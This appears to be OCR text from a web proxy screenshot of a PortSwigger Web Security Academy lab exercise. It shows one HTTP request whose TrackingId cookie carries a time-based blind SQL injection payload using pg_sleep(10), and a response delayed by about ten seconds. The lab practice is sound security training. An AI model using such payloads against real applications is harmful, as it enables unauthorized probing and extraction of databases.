 Request
Response
Method
Header: Text
Body: Text
Send
Header: Text
Body: Text
GET https://0aba00f5031c30428583ef3300580099.web-security-academy.net/ HTTP/1.1
host: 0aba00f5031c30428583ef3300580099.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Referer: https://portswigger.net/
Connection: keep-alive
Cookie: TrackingId=ZCiN936xpMxJQOy7'||pg_sleep(10)--; session=
diwJBLnEviws6EZCyHWUejm6DU0rxUtm
HTTP/1.1 200 OK
Content-Type: text/html; charset=
utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 11350
<!DOCTYPE html>
<html>
<head>
<link href=/resources/
labheader/css/
Find:
No matches
Time: 10,662 ms
Body Length: 11,350
Total Length: 11,480 bytes